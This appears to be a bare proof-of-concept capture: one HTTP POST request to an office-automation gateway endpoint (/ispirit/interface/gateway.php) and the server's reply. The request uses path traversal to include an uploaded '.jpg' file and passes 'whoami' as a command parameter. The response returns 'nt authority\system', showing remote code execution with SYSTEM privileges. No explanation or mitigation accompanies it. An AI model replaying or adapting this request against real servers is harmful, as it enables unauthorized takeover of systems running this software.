 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.30.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36 Outlook/16.0.13929.20296
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
json=%7B%22url%22%3A%22..%2F..%2F..%2Fgeneral%2F..%2Fattach%2Fim%2F2409%2F811856442.f.jpg%22%7D&f=whoamiHTTP/1.1 200 OK
Server: nginx
Date: Wed, 04 Sep 2024 14:52:38 GMT
Content-Type: text/html; charset=gbk
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
nt authority\system